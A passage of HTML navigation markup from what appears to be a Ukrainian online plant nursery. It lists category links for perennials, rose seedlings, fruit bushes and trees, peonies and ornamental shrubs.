											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/saponariya">
												Сапонарія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sinyuha">
												Синюха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/scabiosa">
												Скабіоза											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/son-trava">
												Сон-трава											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/sparzhas">
												Спаржа											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/stahis">
												Стахис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/gorechavka">
												Тирлич											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/topinambur">
												Топінамбур											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tradeskanciya">
												Традесканція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/tritsirtis-sadovaia-orhideia">
												Трициртіс (Садова орхідея)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/fizostegiya">
												Фізостегія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hauttyuyniya">
												Хауттюйнія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/helone">
												Хелоне											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/hrizantemaa">
												Хризантема											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/ceratostigma">
												Цератостигма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/china">
												Чина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/iukka-yucca">
												Юка (Yucca)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/mnogoletniki/yasenec">
												Ясенець											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

															<div class="menu_hot"></div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz">Саджанці троянд													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-3">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-3 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/komplekty-s-rozami">
												Комплекти з трояндами											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/top-troyandi">
												ТОП 2025											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pletistye">
												Троянди Плетисті											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-chaino-gibridnye">
												Троянди Чайно-Гібридні											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie">
												Троянди Англійські											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-angliiskie-mahrovye-viushchiesia">
												Троянди Англійські махрові (в'ються)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-bordiurnye">
												Троянди Бордюрні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-pochvopokrovnye">
												Троянди Грунтопокривні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/muskusnye-rozy">
												Троянди мускусні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-parkovye">
												Троянди Паркові											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-patio">
												Троянди Патіо											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-sprei">
												Троянди Спрей											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-floribunda">
												Троянди Флорібунда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye">
												Троянди Штамбові											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shtambovye-tantau">
												Троянди Штамбові (TANTAU)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/belye-rozy">
												Білі троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zheltye-rozy">
												Жовті троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/zelenye-rozy">
												Зелені троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/oranzhevye-rozy">
												Помаранчеві троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozovye-rozy">
												Рожеві троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sinie-rozy">
												Сині троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/sorta-roz-na-varen-e">
												Сорти троянд на варення											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/bikolor-rozy">
												Троянди Біколор											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/rozy-shrab">
												Троянди шраб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/krasnye-rozy">
												Червоні троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/chernye-rozy">
												Чорні троянди											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-roz/kanadskie-rozy">
												Канадські троянди											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov">Саджанці плодових кущів													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-4">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-4 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/komplekty-sazhencev-plodovyh-kustov">
												Комплекти саджанців плодових кущів											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/malina">
												Малина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/chernika">
												Чорниця садова (лохина)											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/zhimolost">
												Жимолость											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina">
												Смородина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aktinidiia">
												Актинідія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik">
												Аґрус											</a>
										</li>
																			<li>

																								<div class="menu_new"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/vinograd">
												Виноград											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kliukva">
												Журавлина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/sazhenczy-kivi">
												Ківі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhevika">
												Ожина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ezhemalina-loganberri">
												Ожиномалина (Логанберрі)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/yagodi-godzhi">
												Ягоди Годжі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/irga">
												Ірга											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kryzhovnik-shtambovyi">
												Агрус штамб											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/aronia">
												Аронія (Чорноплідна горобина)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/brusnika">
												Брусниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/ioshta-shtambovaia">
												Йошта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/kalina">
												Калина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/limonnik-kitayskiy">
												Лимонник китайський											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/oblepiha">
												Обліпиха											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/klubnika">
												Полуниця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-kustarnikov/smorodina-shtambovaia">
												Смородина штамбова											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev">Саджанці плодових дерев													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-5">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-5 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/komplekt-sazhencev-plodovyh-derev-ev">
												Комплекти саджанців плодових дерев											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/nektariny">
												Нектарини											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/persiki">
												Персики											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-hurma">
												Хурма											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/iabloni">
												Яблуні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kolonovidnye-derev-ya">
												Колоновидні дерева											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/abrikosy">
												Абрикоси											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/aiva">
												Айва											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/vishni">
												Вишні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/grushi">
												Груша											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/alycha">
												Алича											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/orehi">
												Горіхи											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/slivy">
												Сливи											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/chereshni">
												Черешні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/shelkovica">
												Шовковиця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-inzhir">
												Інжир											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/sazhenczy-granata">
												Гранат											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/kizil">
												Дерен (Кизил)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/mushmula">
												Мушмула											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-plodovyh-derevev/derevo-sad">
												Дерево сад											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

													<div class="menu_share">-35%</div>
						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/piony">Півонії													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-6">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-6 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-ito-novinka">
												Півонії ІТО											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-drevovidnye">
												Півонії деревовидні											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/mahrovye-piony">
												Півонії махрові 											</a>
										</li>
																			<li>

																									<div class="menu_hot"></div>
											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-vysokoroslye">
												Півонії трав'янисті високорослі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-travianistye-nizkoroslye">
												Півонії трав'янисті низькорослі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/yapons-ki-pivonii">
												Півонії японські 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/anemonovidnye-piony">
												Півонії анемоноподібні 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/kitayskie-piony">
												Півонії китайські 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/prostye-nemahrovye-piony">
												Півонії прості (немахрові) 											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/piony/piony-roka">
												Півонії Рока											</a>
										</li>
																	</ul>
													</div>
					</li>
																				<li class="dropdown">

						
						<a class="s-menu-name" href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov">Саджанці декоративних рослин													</a>

						<a class="s-menu-sub-open collapsed" data-toggle="collapse" data-target=".menu-sub-7">
							<span class="s-menu-op">
								<div class="s-plus"></div>
								<div class="s-minus"></div>
							</span>
						</a>



						<div class="menu-sub-7 collapse">
															<ul class="list-unstyled">
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/komplekti-sadzhanciv-dekorativnih-roslin">
												Комплекти саджанців декоративних рослин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gortenziia">
												Гортензія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/barbaris">
												Барбарис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klematis">
												Клематис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rododendron">
												Рододендрон											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/beresklet">
												Бруслина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lavrovishnya">
												Лавровишня											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/puzyreplodnik">
												Пухироплідник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lapchatka-kurilskii-chai">
												Перстач (Курильський чай)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buddleya">
												Буддлея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/biriuchina">
												Бирючина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/siren">
												Бузок											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veigela">
												Вейгела											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/verba">
												Верба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/veresk">
												Верес											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gibiskus">
												Гібіскус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/detsiia">
												Дейція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhimolost-dekorativnaia">
												Жимолость декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kizilnik">
												Кизильник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magnoliia">
												Магнолія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/plyusch">
												Плющ											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/rasteniya-dlya-zhivoy-izgorodi">
												Рослини для живої загорожі											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/samshit">
												Самшит											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/spireia">
												Спірея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/forziciya">
												Форзиція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/iteya">
												Ітея											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/albiciya">
												Альбіція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/andromeda">
												Андромеда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/aukuba">
												Аукуба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/bobovnik">
												Бобовник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/buzina">
												Бузина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vinograd-dekorativniy">
												Виноград декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/vitki-roslini">
												Виткі рослини											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ginkgo-biloba">
												Гінкго білоба											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/gardeniya">
												Гарденія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/boyaryshnik">
												Глід											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/glitsiniia">
												Гліцинія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ryabina">
												Горобина											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/riabinnik">
												Горобинник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/diervilla">
												Дієрвілла											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/drevogubec">
												Деревозгубец											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/deren">
												Дерен											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ekzohorda">
												Екзохорда											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/enkiantus">
												Енкіантус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/erika">
												Еріка											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/eskalloniya">
												Ескаллонія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zhasmin">
												Жасмин											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/zveroboi-dekorativnyi">
												Звіробій декоративний											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalikant">
												Калікант											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kalina-dekorativnaya">
												Калина декоративна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kal-miya">
												Кальмія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kameliya">
												Камелія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kampsis-tekoma">
												Кампсис (Текома)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kariopteris">
												Каріоптерис											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kerriia-iaponskaia-pashalnaia-roza">
												Керія Японська (Великодня троянда)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/klerodendrumm">
												Клеродендрум											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kletra">
												Клетра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/kolkviciya">
												Кольквіція											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/landyshevoe-derevo-galeziya">
												Конвалієве дерево (Галезія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/ovsianitsa">
												Костриця											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/krasivoplodnik">
												Красивоплідник											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/lagerstremiya-indiyskaya-siren">
												Лагерстремія (ІндІйський бузок)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/leukotoe">
												Леукотое											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/magoniya">
												Магонія											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/maklyura">
												Маклюра											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/mindal-dekorativnyy-luizeaniya">
												Мигдаль декоративний (луізеанія)											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/nandina">
												Нандіна											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/oleandr">
												Олеандр											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/osmantus">
												Османтус											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pieris">
												Пієріс Японський											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pirakanta">
												Піраканта											</a>
										</li>
																			<li>

											
											<a href="https://yaskravaklumba.com.ua/ua/shop/category/sazhentsy-dekorativnyh-kustarnikov/pavlovniya">
												Павловнія											</a>
										</li>
																			<li>

											
